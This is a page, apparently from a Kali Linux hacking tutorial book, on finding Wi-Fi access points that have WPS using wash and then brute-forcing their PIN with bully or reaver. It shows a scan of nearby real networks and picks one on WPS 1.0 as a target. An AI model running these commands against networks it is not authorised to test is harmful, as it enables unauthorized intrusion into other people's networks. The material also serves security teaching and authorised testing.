 To find APs with WPS, you can run the wash command followed by the name of your interface
(wlan0mon).
kali > wash -i wlan0mon
root@kali-2019:~# wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
MAC Addresses
1 -71 2.0 No Quantenn clickhereforavirus5
1 -73 2.0 No Broadcom MOTO9818
6 -75 2.0 No Broadcom CenturyLink9930
6 -73 2.0 No AtherosC vsimpso1
6 -83 2.0 No AtherosC HOME-15EB-2.4
6 -71 2.0 No AtherosC FREB-NET-2.4
6 -77 2.0 No AtherosC HOME-FF2B-2.4
6 -75 2.0 No Broadcom CenturyLink6236
7 -67 2.0 No Broadcom NETGEAR03
11 -51 2.0 No Broadcom CenturyLink8327
8 -77 2.0 No AtherosC Lasson
11 -65 2.0 No Quantenn GuinnessJager
11 -65 1.0 No NTGR_VMB_1462061001
11 -75 2.0 No Broadcom MOTOROLA-710EB
11 -79 2.0 No Broadcom CenturyLink2925
11 -13 2.0 No AtherosC Mandela
As you can see above, there were a number of APs available near my office, and of those, one is still
using WPS 1.0 (NTGR_VMB_1462061001).
Now, with the information from wash and airodump-ng, we can brute force the PIN with either
bully or reaver.
To use bully, enter:
kali > bully wlan0mon -b 00:11:22:33:44:55 -e NTGR_VMB_1462061001-c 11
To use reaver, enter the following:
kali > reaver -i wlan0mon -b 00:11:22:33:44:55 -vv
86 | Page